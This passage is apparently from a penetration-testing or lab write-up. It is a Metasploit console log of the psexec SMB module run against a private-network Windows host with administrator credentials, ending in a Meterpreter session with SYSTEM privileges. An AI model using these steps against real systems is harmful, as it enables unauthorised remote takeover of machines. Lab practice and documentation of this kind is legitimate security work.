 msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.138.138:445 - Connecting to the server...
[*] 192.168.138.138:445 - Authenticating to 192.168.138.138:445|SUN as user 'administrator'...
[*] 192.168.138.138:445 - Selecting PowerShell target
[*] 192.168.138.138:445 - Executing the payload...
[+] 192.168.138.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.138.138:4444
[*] Sending stage (175174 bytes) to 192.168.138.138
[*] Meterpreter session 2 opened (192.168.138.136:49378 -> 192.168.138.138:4444) at 2021-02-18 21:57:20 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >